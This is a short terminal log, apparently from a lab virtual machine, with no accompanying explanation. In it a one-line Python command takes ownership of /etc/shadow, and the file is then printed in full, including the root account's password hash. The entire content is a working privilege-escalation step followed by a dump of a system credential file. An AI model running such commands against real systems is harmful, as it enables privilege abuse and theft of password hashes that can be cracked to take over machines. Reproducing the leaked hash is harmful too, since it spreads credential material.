 vagrant@k8s-master:~$ python3.8 -c 'import os;os.chown("/etc/shadow",1000,1000)'
vagrant@k8s-master:~$ ll /etc/shadow
-rw-r----- 1 vagrant vagrant 1369 Dec  5 09:31 /etc/shadow
vagrant@k8s-master:~$
vagrant@k8s-master:~$ cat /etc/shadow
root:$6$tdoSHWyJg2mbiIPJ$UPO1JtAIrND73rdODVIwvuMgODQZHRfg0gXXtE8MaDku8H6sZDh1aEEye36A8CRuDjH3..KeWG0CM/vR260we.:19304:0:99999:7:::
daemon:*:19277:0:99999:7:::
bin:*:19277:0:99999:7:::
sys:*:19277:0:99999:7:::
sync:*:19277:0:99999:7:::
games:*:19277:0:99999:7:::
man:*:19277:0:99999:7:::
lp:*:19277:0:99999:7:::
mail:*:19277:0:99999:7:::
news:*:19277:0:99999:7:::
uucp:*:19277:0:99999:7:::
proxy:*:19277:0:99999:7:::
www-data:*:19277:0:99999:7:::
backup:*:19277:0:99999:7:::